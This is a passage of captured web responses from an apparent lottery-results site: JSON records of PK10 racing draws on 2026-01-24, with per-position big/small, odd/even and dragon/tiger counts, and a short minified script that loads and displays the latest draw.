00:58:03","preDrawIssue":33885055,"preDrawCode":"10,02,06,03,09,08,04,01,05,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 00:56:48","preDrawIssue":33885054,"preDrawCode":"02,03,04,07,06,05,09,01,08,10","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 00:55:33","preDrawIssue":33885053,"preDrawCode":"03,01,09,08,07,10,04,06,02,05","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 00:54:18","preDrawIssue":33885052,"preDrawCode":"02,09,10,05,01,03,08,04,07,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 00:53:03","preDrawIssue":33885051,"preDrawCode":"06,08,04,07,03,09,05,10,01,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 00:51:48","preDrawIssue":33885050,"preDrawCode":"07,08,10,01,04,06,03,09,02,05","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 00:50:33","preDrawIssue":33885049,"preDrawCode":"05,03,08,02,04,06,07,10,01,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 00:49:18","preDrawIssue":33885048,"preDrawCode":"03,10,08,07,05,01,09,02,04,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 00:48:03","preDrawIssue":33885047,"preDrawCode":"01,10,05,02,06,08,04,03,07,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 00:46:48","preDrawIssue":33885046,"preDrawCode":"10,03,02,07,04,06,01,09,05,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 00:45:33","preDrawIssue":33885045,"preDrawCode":"07,09,02,08,06,10,04,01,05,03","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 00:44:18","preDrawIssue":33885044,"preDrawCode":"05,10,04,09,02,01,06,03,08,07","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 00:43:03","preDrawIssue":33885043,"preDrawCode":"08,05,07,01,04,10,02,03,09,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 00:41:48","preDrawIssue":33885042,"preDrawCode":"02,05,06,10,09,07,08,01,03,04","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 00:40:33","preDrawIssue":33885041,"preDrawCode":"01,02,10,03,08,09,04,07,05,06","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 00:39:18","preDrawIssue":33885040,"preDrawCode":"08,07,06,05,03,02,01,04,10,09","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 00:38:03","preDrawIssue":33885039,"preDrawCode":"10,07,06,05,01,08,03,02,04,09","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 00:36:48","preDrawIssue":33885038,"preDrawCode":"09,03,06,08,07,04,05,10,02,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 00:35:33","preDrawIssue":33885037,"preDrawCode":"04,10,08,01,06,02,07,05,09,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 00:34:18","preDrawIssue":33885036,"preDrawCode":"09,08,07,01,03,05,10,06,04,02","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 00:33:03","preDrawIssue":33885035,"preDrawCode":"07,08,02,03,10,04,06,01,09,05","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 00:31:48","preDrawIssue":33885034,"preDrawCode":"09,06,04,01,02,07,08,03,10,05","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 00:30:33","preDrawIssue":33885033,"preDrawCode":"10,04,01,07,09,02,08,05,06,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 00:29:18","preDrawIssue":33885032,"preDrawCode":"05,07,03,06,01,10,09,02,04,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 00:28:03","preDrawIssue":33885031,"preDrawCode":"09,07,08,03,04,02,05,10,06,01","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 00:26:48","preDrawIssue":33885030,"preDrawCode":"09,07,05,08,10,01,06,03,02,04","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 00:25:33","preDrawIssue":33885029,"preDrawCode":"01,10,06,03,05,09,07,08,04,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 00:24:18","preDrawIssue":33885028,"preDrawCode":"07,05,02,01,06,08,04,10,09,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 00:23:03","preDrawIssue":33885027,"preDrawCode":"10,04,05,09,08,07,06,03,01,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 00:21:48","preDrawIssue":33885026,"preDrawCode":"07,03,04,08,02,09,01,05,06,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 00:20:33","preDrawIssue":33885025,"preDrawCode":"06,05,09,04,08,07,02,03,10,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 00:19:18","preDrawIssue":33885024,"preDrawCode":"01,07,06,02,08,09,04,05,03,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 00:18:03","preDrawIssue":33885023,"preDrawCode":"02,07,04,01,09,06,03,05,08,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 00:16:48","preDrawIssue":33885022,"preDrawCode":"03,06,10,04,05,08,02,09,01,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 00:15:33","preDrawIssue":33885021,"preDrawCode":"01,03,09,04,08,05,02,10,06,07","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 00:14:18","preDrawIssue":33885020,"preDrawCode":"02,03,09,05,10,06,01,08,04,07","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 00:13:03","preDrawIssue":33885019,"preDrawCode":"10,01,08,06,09,04,05,03,02,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 00:11:48","preDrawIssue":33885018,"preDrawCode":"05,09,10,06,04,03,02,01,08,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 00:10:33","preDrawIssue":33885017,"preDrawCode":"06,05,02,07,03,04,09,08,10,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 00:09:18","preDrawIssue":33885016,"preDrawCode":"05,07,01,10,06,04,02,09,08,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 00:08:03","preDrawIssue":33885015,"preDrawCode":"02,06,05,03,04,08,01,09,10,07","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 00:06:48","preDrawIssue":33885014,"preDrawCode":"07,01,02,04,05,03,09,10,08,06","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 00:05:33","preDrawIssue":33885013,"preDrawCode":"07,08,02,09,10,01,06,03,05,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 00:04:18","preDrawIssue":33885012,"preDrawCode":"08,05,02,01,09,03,07,04,06,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 00:03:03","preDrawIssue":33885011,"preDrawCode":"04,09,08,03,01,02,06,10,05,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 00:01:48","preDrawIssue":33885010,"preDrawCode":"05,09,07,06,01,08,10,02,04,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 00:00:33","preDrawIssue":33885009,"preDrawCode":"04,08,07,03,02,06,05,09,01,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1}]}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksDoubleCount.do?date=&lotCode=10037
body_size: 391
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"id":3721092,"preDrawCode":"06,09,02,04,05,08,01,07,03,10","drawCount":970,"preDrawDate":"2026-01-24","preDrawTime":"2026-01-24 20:11:48","drawTime":"2026-01-24 20:13:03","preDrawIssue":33885978,"drawIssue":33885979,"enable":0,"firstSingleCount":481,"firstDoubleCount":489,"firstBigCount":461,"firstSmallCount":509,"secondSingleCount":482,"secondDoubleCount":488,"secondBigCount":519,"secondSmallCount":451,"thirdSingleCount":491,"thirdDoubleCount":479,"thirdBigCount":470,"thirdSmallCount":500,"fourthSingleCount":483,"fourthDoubleCount":487,"fourthBigCount":482,"fourthSmallCount":488,"fifthSingleCount":502,"fifthDoubleCount":468,"fifthBigCount":476,"fifthSmallCount":494,"sixthSingleCount":490,"sixthDoubleCount":480,"sixthBigCount":499,"sixthSmallCount":471,"seventhSingleCount":506,"seventhDoubleCount":464,"seventhBigCount":470,"seventhSmallCount":500,"eighthSingleCount":459,"eighthDoubleCount":511,"eighthBigCount":493,"eighthSmallCount":477,"ninthSingleCount":482,"ninthDoubleCount":488,"ninthBigCount":482,"ninthSmallCount":488,"tenthSingleCount":474,"tenthDoubleCount":496,"tenthBigCount":498,"tenthSmallCount":472,"sumSingleCount":527,"sumDoubleCount":443,"sumBigCount":444,"sumSmallCount":526,"firstDragonCount":461,"firstTigerCount":509,"secondDragonCount":503,"secondTigerCount":467,"thirdDragonCount":477,"thirdTigerCount":493,"fourthDragonCount":478,"fourthTigerCount":492,"fifthDragonCount":463,"fifthTigerCount":507}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksLongDragonCount.do?date=&lotCode=10037
body_size: 50
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"rank":2,"state":1,"count":6},{"rank":2,"state":5,"count":5},{"rank":4,"state":5,"count":5},{"rank":9,"state":4,"count":5},{"rank":11,"state":3,"count":4},{"rank":4,"state":2,"count":3},{"rank":1,"state":6,"count":2},{"rank":2,"state":3,"count":2},{"rank":3,"state":2,"count":2},{"rank":3,"state":6,"count":2},{"rank":5,"state":4,"count":2},{"rank":8,"state":1,"count":2},{"rank":8,"state":3,"count":2}]}}

--- FILE ---
content_type: application/javascript
request_url: https://01168nl.com/webapp/js/local/pk10/head_jisusaiche.js
body_size: 170
content:
var headMethod={},boxId="#headerData",lotCode=lotCode.jisusaiche;headMethod.loadHeadData=function(a,e){pubmethod.ajaxHead.pk10(a,e)},headMethod.headData=function(a,e){var o=tools.parseObj(a);o=o.result.data;var d=tools.operatorTime(""==o.drawTime?"0":o.drawTime,o.serverTime);tools.publicPk10(a,e,o,d)};